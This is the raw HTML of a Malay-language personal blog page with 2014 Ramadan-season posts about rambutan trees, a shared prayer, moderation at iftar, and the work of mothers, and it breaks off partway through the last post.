<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html&title=Musim rambutan pulak....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html&title=Musim rambutan pulak....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihkT6SfdPKJPIEa7339ZUhj7zZsfiJuzILud8jdVnwPGgv-rd4jAJwfmEbIweibAPKEBytxrY2vpBNsLqmk4lJoFO4rAayWEvyPDyXEtcK7DGrE2dKkVKiiTXxAWS2RGk9Iodk7YGA5kTP/s16000/1404356290349.jpeg&description=  Sebelum ni cikla ada share entri pasal pokok durian pak mertua cikla yang julung-julung kalinya berbuah. Haa, kali ni cikla nak share plak...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html'>
Musim rambutan pulak....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-03T10:52:00+08:00'>July 03, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html#comment-form' onclick=''>
4 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6037648211877548743'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Sebelum ni cikla ada share entri pasal pokok durian pak mertua cikla yang julung-julung kalinya berbuah. Haa, kali ni cikla nak share plak pokok rambutan yang sedang rancak menghasilkan buahnya. Hehe. Rezeki Allah. Syukur alhamdullilah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Gambar kat bawah tu adalah salah satu pokok rambutan yang ada. Kalau diikutkan keliling rumah ada pokoknya. Dan semua menghasilkan buah.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Musim rambutan pulak...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihkT6SfdPKJPIEa7339ZUhj7zZsfiJuzILud8jdVnwPGgv-rd4jAJwfmEbIweibAPKEBytxrY2vpBNsLqmk4lJoFO4rAayWEvyPDyXEtcK7DGrE2dKkVKiiTXxAWS2RGk9Iodk7YGA5kTP/s16000/1404356290349.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Musim rambutan pulak...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Musim rambutan pulak....</td></tr>
</tbody></table>
<div style="text-align: left;"><br /></div>
<div style="text-align: justify;">
Tapi tu la, buahnya masak selang-seli. Ada yang dah merah. Ada yang kuning. Malah ada yang putik lagi. Macam kat dalam gambar kat bawah ni.</div><div style="text-align: justify;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Musim rambutan pulak...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0hmT7-d8ZEz1EaXbf2o2cHEPcozikr1sQuxDnONNfg_1Dt9NUyjBRXyMidgSSwzNaI3OftxWw0QevkkWbhiUWa-tnxrpIp0B6qxcscqV-NiD639lImWkpQGXl_JeNJbOzxELCEvELLr0q/s16000/1404356294328.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Musim rambutan pulak...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Musim rambutan pulak....</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Kat pasar pun rasanya banyak orang jual buah ni. Tak silap cikla 3 kilo RM10 rasanya. Tapi, kalau dah ada pokok sendiri lagi puas makan kan? Tak yah beli-beli. Hehe. Lagipun, Cikla ni memang suka sangat makan buah rambutan ni. Favorite ler katakan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Pak mertua cikla pulak suka kopek kulitnya, rebus sekejap pastu letak dalam <i>fridge</i>. Wah. Sedap tau makan sejuk-sejuk. Dah macam buah laici dah. Nyumm nyummm.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Jaga diri semua. Jangan puasa yangyok tau.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Syukur. Dah masuk hari ke-5 Ramadan. Ibu mengandung ni masih mampu bertahan menjalani ibadah puasanya. InshaAllah, nak puasa penuh tahun ni. Aamiin! Peace yo'!</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6037648211877548743");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-03T10:52:00+08:00'>July 03, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html#comment-form' onclick=''>
4 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s72-c/1404348677847.jpeg",'Doa agar dipermudahkan segala urusan.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html&title=Doa agar dipermudahkan segala urusan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html&title=Doa agar dipermudahkan segala urusan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s1600/1404348677847.jpeg&description=  Apa khabar hari ni? Cikla harap semuanya bersemangat ye hari ini. Pada yang berkerja, kerjalah bersungguh sungguh. Amanah tu. Jangan jadik...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html'>
Doa agar dipermudahkan segala urusan.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-03T08:45:00+08:00'>July 03, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1093428100077417501'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Apa khabar hari ni? Cikla harap semuanya bersemangat ye hari ini. Pada yang berkerja, kerjalah bersungguh sungguh. Amanah tu. Jangan jadikan puasa sebagai alasan untuk kita bermalas-malasan tau.</div><div style="text-align: justify;">
<br />
Pada suri rumah macam cikla ni puasa puasa pun tugasan kat rumah <i>still</i> sama. Menguruskan rumah tangga. Hehe.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Apa yang penting, mulakan hari kita dengan kalimah syukur dan jangan lupa senyum sebab ia akan beri efek pada kita sepanjang hari. Sentiasa positifkan diri kita. Tak caya, cubalah!&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Baiklah, cikla nak <i>share </i>satu doa. Semoga bermanfaat dan dijadikan amalan untuk kita termasuklah diri cikla juga.</div>
<div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Bismillahirrahmanirrahim.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s2560/1404348677847.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s1600/1404348677847.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doa agar dipermudahkan segala urusan.</td></tr>
</tbody></table>
<br />
Aamiin ya Allah.<br />
<br />
*Sumber doa: fbIMAGE.</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1093428100077417501");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-03T08:45:00+08:00'>July 03, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1P5OJwBmnY_szf1bTaA7y-6hdf7eJVy7WVcAf-juM_SrX0CORdFN1GMBXWYUAP6qh-OQO7LRtwNuKJbEMkx5gGYQ6uwdAbfWCgtNmlQzXzQTBy4q50k8htdOC5zQXD3f9svoDVFy_8uTl/s72-c/1404286016548.jpeg",'Bersederhanalah.....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html&title=Bersederhanalah.....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html&title=Bersederhanalah.....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1P5OJwBmnY_szf1bTaA7y-6hdf7eJVy7WVcAf-juM_SrX0CORdFN1GMBXWYUAP6qh-OQO7LRtwNuKJbEMkx5gGYQ6uwdAbfWCgtNmlQzXzQTBy4q50k8htdOC5zQXD3f9svoDVFy_8uTl/s1600/1404286016548.jpeg&description=  Apabila gambar berkata-kata, ada maksud tersirat dan tersurat.     Bersederhanalah      Bagi cikla, biarlah berpada-pada dan sederhana dal...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html'>
Bersederhanalah.....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-02T15:21:00+08:00'>July 02, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4651911710210787354'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Apabila gambar berkata-kata, ada maksud tersirat dan tersurat.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Bersederhanalah" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1P5OJwBmnY_szf1bTaA7y-6hdf7eJVy7WVcAf-juM_SrX0CORdFN1GMBXWYUAP6qh-OQO7LRtwNuKJbEMkx5gGYQ6uwdAbfWCgtNmlQzXzQTBy4q50k8htdOC5zQXD3f9svoDVFy_8uTl/s1600/1404286016548.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Bersederhanalah" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bersederhanalah</td></tr>
</tbody></table>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
Bagi cikla, biarlah berpada-pada dan sederhana dalam segala hal. Termasuklah semasa berbuka. Kalau ikut nafsu kita memang penuhlah satu meja dengan macam-macam makanan. Tu belum air lagi. <i>Colourful!&nbsp;</i>Macam-macam warna. Meriah sungguh.<br />
<br />
Tapi, <i>time</i> berbuka, sikit je makannya. Minum air dah kenyang. Kan dah membazir. Ingat, membazir itu amalan syaitoonnnn.</div>
</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
*Facebook.com Image.<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4651911710210787354");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-02T15:21:00+08:00'>July 02, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s72-c/1404273234372.jpeg",'M.O.M - Master of Multitasking.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html&title=M.O.M - Master of Multitasking.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html&title=M.O.M - Master of Multitasking.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s16000/1404273234372.jpeg&description= M.O.M atau Master of Multitasking . Memang sesuailah untuk insan yang bergelar ibu. Sesungguhnya tugas seorang ibu tak akan pernah habis.  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html'>
M.O.M - Master of Multitasking.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-02T11:48:00+08:00'>July 02, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8004285140888004461'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">M.O.M atau <i>Master of Multitasking</i>. Memang sesuailah untuk insan yang bergelar ibu. Sesungguhnya tugas seorang ibu tak akan pernah habis.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Pendek kata, celik je mata memang ada saja kerja yang nak dibuatnya. Bermula dari menguruskan anak-anak, suami dan rumahtangga.&nbsp;</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Cuba tengok gambar kat bawah. <i>Multitasking</i> sungguh tugasnya. Memasak, menggosok baju, menjaga anak, membasuh baju, mengemas rumah, melayan anak, dan mengurut suami pun tak terkecuali. Tengok, banyaknya tugas seorang ibu.<br /></div>
